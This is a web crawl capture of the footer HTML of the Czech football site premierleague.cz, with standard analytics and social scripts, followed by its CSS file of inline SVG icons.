<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#9deff8f9fcf6fef8ddedeff8f0f4f8eff1f8fcfae8f8b3fee7" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/analyzy/" target="" title="Analýzy"><span>Analýzy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Přestupy"><span>Přestupy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/prestupy/" target="" title="Seriály"><span>Seriály</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Ostatné:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/videa/" target="" title="Videa"><span>Videa</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league/" target="" title="Sleduj fotbal"><span>Sleduj fotbal</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/tipy/" target="" title="Sázkařské tipy"><span>Sázkařské tipy</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/kategorie/sazkove-kancelare/" target="" title="Sázkové kanceláře"><span>Sázkové kanceláře</span></a></li>
						</ul>
					</div>

					<div class="footer__col">
						<p class="title">Partneri:</p>
						<ul>
							<li><a href="http://www.fotbalportal.cz" target="_blank" title="FotbalPortal.cz"><span>FotbalPortal.cz</span></a></li>
<li><a href="https://www.fotbalportal.cz/noviny/" target="" title="Sázkové kanceláře v ČR"><span>Sázkové kanceláře v ČR</span></a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01
body_size: 14593
content:
.icon-arrow { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-263.8%20264.5%2061.6%2056%22%3E%3Cpath%20d%3D%22M-219.6%20275.1c-1.1%200-2%20.9-2%202s.9%202%202%202c7.4%200%2013.4%206%2013.4%2013.4s-6%2013.4-13.4%2013.4H-232l7.6-8.9c.7-.8.6-2.1-.2-2.8-.8-.7-2.1-.6-2.8.2l-10.9%2012.7%2010.9%2012.7c.4.5%201%20.7%201.5.7s.9-.2%201.3-.5c.8-.7.9-2%20.2-2.8l-6.2-7.3h11c9.6%200%2017.4-7.8%2017.4-17.4%200-9.6-7.8-17.4-17.4-17.4zM-238.6%20265.2c-.7-.8-2-.9-2.8-.2-.8.7-.9%202-.2%202.8l6.2%207.3h-11c-9.6%200-17.4%207.8-17.4%2017.4s7.8%2017.4%2017.4%2017.4c1.1%200%202-.9%202-2s-.9-2-2-2c-7.4%200-13.4-6-13.4-13.4s6-13.4%2013.4-13.4h12.4l-7.6%208.9c-.7.8-.6%202.1.2%202.8.4.3.8.5%201.3.5.6%200%201.1-.2%201.5-.7l10.9-12.7-10.9-12.7z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-comments { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-322%20233.4%2024.1%2024.1%22%3E%3Cpath%20d%3D%22M-308%20241.5h-7c-.6%200-1-.4-1-1s.4-1%201-1h7c.6%200%201%20.4%201%201s-.4%201-1%201zM-305%20245.5h-10c-.6%200-1-.4-1-1s.4-1%201-1h10c.6%200%201%20.4%201%201s-.4%201-1%201z%22%2F%3E%3Cpath%20d%3D%22M-313.9%20257.5h-.2c-.5-.1-.8-.5-.8-1v-5h-1.1c-3.3%200-6-2.7-6-6v-6.1c0-3.3%202.7-6%206-6h12.1c3.3%200%206%202.7%206%206v6.1c0%203.3-2.7%206-6%206h-3.7c-.8.5-4%202.5-5.4%205.4-.2.4-.5.6-.9.6zm-2.1-22.1c-2.2%200-4%201.8-4%204v6.1c0%202.2%201.8%204%204%204h2.1c.6%200%201%20.4%201%201v2.7c2-2.2%204.4-3.5%204.5-3.6.1-.1.3-.1.5-.1h4c2.2%200%204-1.8%204-4v-6.1c0-2.2-1.8-4-4-4H-316z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-cup { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-284%20196.7%2022.1%2019.7%22%3E%3Cpath%20d%3D%22M-278.8%20206.7c1.1%201.6%203%202.8%205.1%203v1.2h-3.8c-.4%200-.8.4-.8.8v4c0%20.4.4.8.8.8h9.3c.4%200%20.8-.4.8-.8v-4c0-.4-.4-.8-.8-.8h-3.8v-1.2c2.1-.2%203.9-1.4%205.1-3%204.6-1%205.3-6%205.1-8.6%200-.3-.2-.6-.5-.7-.3-.1-.6%200-.8.2-.8.8-1.8.9-2.4.8v-.8c0-.4-.4-.8-.8-.8H-279c-.4%200-.8.4-.8.8v.8c-.6.1-1.7.1-2.5-.8-.2-.2-.5-.3-.8-.2-.3.1-.5.4-.5.7-.7%202.5.1%207.6%204.8%208.6zm9.7%208.2h-7.7v-2.4h7.7v2.4zm5.5-15.3c-.1%201.5-.6%203.9-2.5%205%20.2-.6.3-1.3.3-2V200c.6%200%201.4%200%202.2-.4zm-14.9-1.3h11.1v4.3c0%203.1-2.5%205.6-5.6%205.6-3.1%200-5.6-2.5-5.6-5.6l.1-4.3zm-1.6%201.6v2.6c0%20.7.1%201.4.3%202.1-2.1-1.1-2.5-3.5-2.6-5%20.8.4%201.7.4%202.3.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-date { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-273%20179.5%2048%2048%22%3E%3Cpath%20d%3D%22M-249%20223.5c11%200%2020-9%2020-20s-9-20-20-20-20%209-20%2020%209%2020%2020%2020zm-1-20v-10c0-1.1-.9-2-2-2s-2%20.9-2%202v12c0%20.5.2%201%20.6%201.4.4.4.9.6%201.4.6h10c1.1%200%202-.9%202-2s-.9-2-2-2h-8zm1%2024c-13.3%200-24-10.7-24-24s10.7-24%2024-24%2024%2010.7%2024%2024-10.7%2024-24%2024z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-facebook { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20426.4%2082.6%22%3E%3Cstyle%3E.st0%7Bfill%3A%23004f9d%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_32_%22%3E%3Cpath%20id%3D%22XMLID_48_%22%20class%3D%22st0%22%20d%3D%22M33.4%2012.9c-5%200-6.5%202.2-6.5%207.1v8.1h13.4L39%2041.3H26.9v39.9H10.8V41.4H0V28.2h10.8v-7.9C10.8%207%2016.2%200%2031.1%200c3.2%200%207%20.2%209.4.6V13%22%2F%3E%3Cpath%20id%3D%22XMLID_66_%22%20class%3D%22st0%22%20d%3D%22M41.4%2053.1c0-14.8%207-26%2021.8-26%208%200%2012.9%204.1%2015.3%209.3v-8.1h15.4v53.1H78.4v-8c-2.2%205.1-7.3%209.1-15.3%209.1-14.7%200-21.8-11.2-21.8-26m16.2.2c0%207.9%202.9%2013.2%2010.4%2013.2%206.6%200%209.9-4.8%209.9-12.4v-5.4c0-7.6-3.3-12.4-9.9-12.4-7.5%200-10.4%205.2-10.4%2013.2v3.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_45_%22%20class%3D%22st0%22%20d%3D%22M127.3%2027.1c6.2%200%2012.2%201.3%2015.4%203.6l-3.6%2011.4c-2.5-1.2-6.5-2.5-10.7-2.5-8.7%200-12.5%205-12.5%2013.6v3.1c0%208.6%203.8%2013.6%2012.5%2013.6%204.2%200%208.3-1.2%2010.7-2.5l3.6%2011.4c-3.2%202.2-9.1%203.6-15.4%203.6-18.9%200-27.4-10.2-27.4-26.4v-2.5c0-16.2%208.5-26.4%2027.4-26.4%22%2F%3E%3Cpath%20id%3D%22XMLID_62_%22%20class%3D%22st0%22%20d%3D%22M144.8%2056.8v-4.7c0-15.1%208.6-25%2026.1-25%2016.5%200%2023.8%2010%2023.8%2024.8v8.5h-33.8c.3%207.3%203.6%2010.5%2012.5%2010.5%206%200%2012.4-1.2%2017.1-3.2l2.9%2011c-4.2%202.2-12.9%203.9-20.6%203.9-20.4%200-28-10.2-28-25.8m16.1-6.9h19.4v-1.3c0-5.8-2.3-10.4-9.4-10.4-7.2%200-10%204.5-10%2011.7%22%2F%3E%3Cpath%20id%3D%22XMLID_59_%22%20class%3D%22st0%22%20d%3D%22M254.3%2056.4c0%2014.8-7.1%2026-21.9%2026-8%200-13.6-4-15.8-9.1v8h-15.2V1.6L217.5.2v35.5c2.3-4.7%207.5-8.5%2015-8.5%2014.7%200%2021.9%2011.2%2021.9%2026m-16.2-.4c0-7.5-2.9-13.1-10.6-13.1-6.6%200-10.2%204.7-10.2%2012.3v5.6c0%207.6%203.6%2012.3%2010.2%2012.3%207.7%200%2010.6-5.6%2010.6-13.1v-4z%22%2F%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M259.6%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3s-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st0%22%20d%3D%22M317.9%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3-17.8%200-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_33_%22%20class%3D%22st0%22%20d%3D%22M392.8%2053.5l15.9-25.3h17l-16.6%2026.2%2017.3%2026.9h-17.1l-16.5-26v26h-16V1.6l16-1.5%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-goals { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-77%20-15.5%20512%20512%22%3E%3Cpath%20d%3D%22M295.2%2012.4c-37.2-18.9-76.9-27.9-116-27.9-93.2%200-183%2051-228.2%20139.8-64.2%20125.9-14.1%20280%20111.8%20344.2%2037.2%2019%2076.9%2027.9%20116%2027.9%2093.2%200%20183-51.1%20228.3-139.8%2064.1-125.9%2014-280-111.9-344.2zm100%20243.5c-.2%203.3-.5%206.6-.9%209.8l-58.9%2054.4-9.4%2079.6c-10.8%209.9-22.6%2018.7-35.2%2026.4-21.5%2012.9-44.9%2021.9-69.3%2026.8l-69.9-39.2L73%20429.4C50.1%20416.6%2030%20400%2013.2%20380%204.4%20369.6-3.4%20358.4-10%20346.5l15.7-78.6-39.2-70c3.9-19.3%2010.4-38%2019.5-55.9%209-17.7%2020.4-34%2033.7-48.5l79.6-9.4%2054.4-58.9c8.5-1%2017-1.5%2025.5-1.5%2016.7%200%2033.4%202%2049.6%205.8%2014%203.3%2027.7%208.1%2040.9%2014.1l33.5%2072.8%2072.7%2033.5c3.5%207.6%206.6%2015.5%209.2%2023.6%208.7%2026.8%2012.1%2054.5%2010.1%2082.4z%22%2F%3E%3Cpath%20d%3D%22M137.5%20164.5l-46.6%2091.4%2072.6%2072.6%2091.5-46.6-16.1-101.4z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-like { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-357%20245.3%2074%2080%22%3E%3Cpath%20d%3D%22M-324.2%20250.769c-1.1%202.7-1.6%205.8-2.5%209-1.5%205.6-3.6%2011.1-9.4%2014.8-.6-1.3-1.5-2.4-2.5-3.3-2.1-1.8-4.8-2.6-7.4-2.6-2.6%200-5.3.8-7.4%202.6-2.1%201.8-3.6%204.6-3.6%207.9v31c0%203.3%201.4%206.1%203.6%207.9%202.1%201.8%204.8%202.6%207.4%202.6%202.6%200%205.3-.8%207.4-2.6.5-.4%201-.9%201.4-1.5%201.5%201.2%203.1%202%204.7%202.4%207.9%202.4%2012.7%205.1%2028.3%206.1%203.8.1%207.8-.8%2010.7-2.1%203.3-1.6%206.3-4.4%206.9-8.4%201-6.9%203.1-17%203.6-25.4.2-3.4-.2-6.9-2.2-9.8-2-2.9-5.5-4.7-10.1-5.3-4.5-.6-9.4-.6-13.4-.3%202.6-6%204.6-11.8%204.5-16.9-.1-3.2-1-6.3-3.3-8.5s-5.7-3.2-9.7-3.2c-4.2.1-6%203.1-7%205.6zm6.9.5c3.1%200%204.8.7%205.7%201.6.9.9%201.4%202.1%201.4%204.3-.3%204.2-3.3%2014.2-8%2023.3%208.7-.1%2015.5-1.1%2022-.3%203.6.4%205.1%201.5%206%202.8.9%201.3%201.3%203.4%201.1%206.1-.4%207.7-2.4%2017.6-3.5%2024.8-.2%201.7-1.3%202.9-3.5%203.9-2.1%201-5.2%201.6-7.8%201.6-15.1-1-18.5-3.4-27-5.9-2.9-1-4-3.1-4-5.2v-27.4c8.9-4.7%2012.3-12.9%2014.1-19.5%201.2-4.3%201.8-10.1%203.5-10.1zm-28.7%2023.6c1.4%200%202.7.4%203.6%201.2.7.6%201.3%201.4%201.4%202.7v31.7c0%201.7-.6%202.6-1.4%203.3-.9.7-2.2%201.2-3.6%201.2s-2.7-.5-3.6-1.2c-.9-.7-1.4-1.6-1.4-3.3v-31c0-1.7.5-2.6%201.4-3.3%201.2-.9%202.5-1.3%203.6-1.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-login { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-khl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%2316498d%7D.st1%7Bfill%3A%23010101%7D.st2%7Bfill%3A%23e92325%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_3_%22%20class%3D%22st0%22%20d%3D%22M39.9%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4zm9.7.2l-4.7%2010.5%205%2011.2c.4.9%200%201.6-1.1%201.6h-1.6c-.8%200-1.3-.3-1.6-1.1L41%2016.6c-.3-.6-.3-1.1%200-1.8l4.4-10.2c.3-.7.8-1.1%201.6-1.1h1.5c1%20.1%201.5.8%201.1%201.7z%22%2F%3E%3Cpath%20id%3D%22XMLID_8_%22%20class%3D%22st0%22%20d%3D%22M65.5%205v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1H55v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.8%200%201.4.5%201.4%201.4v9.5h6.5V5c0-.9.5-1.4%201.4-1.4h1.3c.8%200%201.3.5%201.3%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_10_%22%20class%3D%22st0%22%20d%3D%22M77.4%2028.5h-8.2c-.9%200-1.4-.5-1.4-1.4V5c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st0%22%20d%3D%22M15.2%201.5C6.8%201.5%200%208.3%200%2016.7s6.8%2015.2%2015.2%2015.2c8.4%200%2015.2-6.8%2015.2-15.2S23.5%201.5%2015.2%201.5zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7S9.3%206%2015.2%206s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M80%2023.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M87.7%2020.3v.4c0%201.6-1%202.5-2.8%202.5-1.8%200-2.7-.9-2.7-2.5%200-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2V16c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5V16c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M89.8%2011h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V11.6c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M10.5%2015.3h3.4l-1.6%204.3H8.7l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M29.8.6l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H15l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6L32%20.8c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_23_%22%20class%3D%22st2%22%20d%3D%22M6.1%2022.4c1.9%203%205.2%205%209%205s7.1-2%209-5h-18z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo-nhl { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-74%2061.1%2094.6%2031.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%231a9ed5%7D.st1%7Bfill%3A%23010101%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_15_%22%3E%3Cpath%20id%3D%22XMLID_21_%22%20d%3D%22M6%2084.2c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9c0%20.6-.2.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20d%3D%22M13.7%2081.4v.4c0%201.6-1%202.5-2.8%202.5s-2.7-.9-2.7-2.5c0-.3.1-.5.5-.5h.4c.4%200%20.5.2.5.6%200%20.8.3%201.2%201.3%201.2.9%200%201.3-.4%201.3-1.2v-.3c0-.5-.2-.9-.9-1.2l-1.7-.8c-.9-.4-1.5-1.1-1.5-2.2v-.3c0-1.6.9-2.5%202.7-2.5%201.8%200%202.7.9%202.7%202.5v.1c0%20.3-.1.5-.5.5h-.4c-.4%200-.5-.2-.5-.5v-.1c0-.8-.3-1.2-1.2-1.2s-1.2.4-1.2%201.2v.2c0%20.6.2.9.8%201.2l1.6.8c1%20.4%201.6%201%201.6%202.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20d%3D%22M15.8%2072.1h.4c.3%200%20.5.2.5.5v10.9c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V72.7c0-.4.2-.6.5-.6zm4.6%203.2l-1.7%203.9%201.8%204.3c.2.4%200%20.6-.4.6h-.5c-.3%200-.5-.1-.6-.4l-1.8-4.1c-.1-.2-.1-.5%200-.7l1.7-3.8c.1-.3.3-.4.6-.4h.5c.4%200%20.6.2.4.6z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_55_%22%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M-34.7%2070.8s.5%202.9.5%209.2v8.3c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.6c.8%200%201.3.4%201.6%201.1l3.8%209.6c2.2%205.5%202.9%208.1%202.9%208.1s-.6-2.6-.6-9.3v-8.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v22.2c0%20.9-.5%201.4-1.4%201.4h-1.6c-.7%200-1.3-.3-1.5-1.1l-3.9-9.8c-1.8-5-2.8-8-2.8-8z%22%2F%3E%3Cpath%20id%3D%22XMLID_58_%22%20class%3D%22st0%22%20d%3D%22M-6.6%2066.1v22.2c0%20.9-.5%201.4-1.4%201.4h-1.3c-.9%200-1.4-.5-1.4-1.4v-9.1h-6.5v9.1c0%20.9-.5%201.4-1.4%201.4h-1.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v9.5h6.5v-9.5c0-.9.5-1.4%201.4-1.4H-8c.9%200%201.4.5%201.4%201.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_60_%22%20class%3D%22st0%22%20d%3D%22M5.4%2089.6h-8.2c-.9%200-1.4-.5-1.4-1.4V66.1c0-.9.5-1.4%201.4-1.4h1.2c.9%200%201.4.5%201.4%201.4v20.1h5.6c.9%200%201.4.5%201.4%201.4v.7c0%20.9-.5%201.3-1.4%201.3z%22%2F%3E%3C%2Fg%3E%3Cpath%20id%3D%22XMLID_1_%22%20class%3D%22st0%22%20d%3D%22M-58.8%2062.6c-8.4%200-15.2%206.8-15.2%2015.2S-67.2%2093-58.8%2093s15.2-6.8%2015.2-15.2c-.1-8.4-6.9-15.2-15.2-15.2zm0%2025.9c-5.9%200-10.7-4.8-10.7-10.7%200-5.9%204.8-10.7%2010.7-10.7s10.7%204.8%2010.7%2010.7-4.8%2010.7-10.7%2010.7z%22%2F%3E%3Cg%20id%3D%22XMLID_12_%22%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M-63.5%2076.4h3.4l-1.6%204.3h-3.6l1.8-4.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_13_%22%20class%3D%22st1%22%20d%3D%22M-44.2%2061.7l-5.9%2011.5c-1%202-3%203.2-5.3%203.2H-59l-1.6%204.3h6.4c1.3%200%202.6-.5%203.6-1.5l.6-.6c.5-.5.8-1%201.1-1.6l6.9-15.1c.1-.4-.2-.8-.6-.8h-.6c-.4%200-.8.2-1%20.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

